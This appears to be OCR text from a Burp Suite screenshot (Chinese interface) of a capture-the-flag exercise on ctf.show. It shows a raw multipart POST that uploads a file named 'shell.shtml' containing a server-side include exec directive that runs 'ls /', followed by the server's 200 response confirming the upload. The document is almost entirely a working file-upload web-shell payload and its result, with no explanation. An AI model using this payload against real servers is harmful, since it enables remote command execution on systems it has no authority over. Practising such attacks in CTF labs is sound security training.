 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://760fd9a0-3804-41ea-abb3-7e4da0142fff.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 760fd9a0-3804-41ea-abb3-7e4da0142fff.challenge.ctf.show:8080
Content-Length: 208
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://760fd9a0-3804-41ea-abb3-7e4da0142fff.challenge.ctf.show:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZ1vt0rEMBYKgdIOW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://760fd9a0-3804-41ea-abb3-7e4da0142fff.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
------WebKitFormBoundaryZ1vt0rEMBYKgdIOW
Content-Disposition: form-data; name="file"; filename="shell.shtml"
Content-Type: text/html
<!--#exec cmd="ls /" -->
------WebKitFormBoundaryZ1vt0rEMBYKgdIOW--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Length: 51
Content-Type: text/html; charset=UTF-8
Date: Thu, 17 Jun 2021 08:03:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.26
Connection: close
88ee04a1d9f37dc1e117dff900729527.shtml upload done
? < + > 输入搜索字词 没有比赛
完成 244字节 | 27毫秒